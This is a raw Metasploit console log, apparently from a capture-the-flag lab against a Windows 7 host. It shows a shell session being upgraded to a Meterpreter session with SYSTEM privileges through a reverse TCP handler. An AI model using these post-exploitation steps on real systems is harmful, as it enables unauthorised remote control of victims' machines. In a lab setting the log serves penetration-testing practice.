 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.204.189:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.73.63
[*] Meterpreter session 2 opened (10.10.204.189:4433 -> 10.10.73.63:49269) at 2025-01-12 18:34:12 +0000
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id  Name  Type                     Information                                          Connection
--  ----  ----                     -----------                                          ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601]   10.10.204.189:4444 -> 10.10.73.63:49256 (10.10.73.6
                                   -----                                                3)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                         10.10.204.189:4433 -> 10.10.73.63:49269 (10.10.73.6
                                                                                        3)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >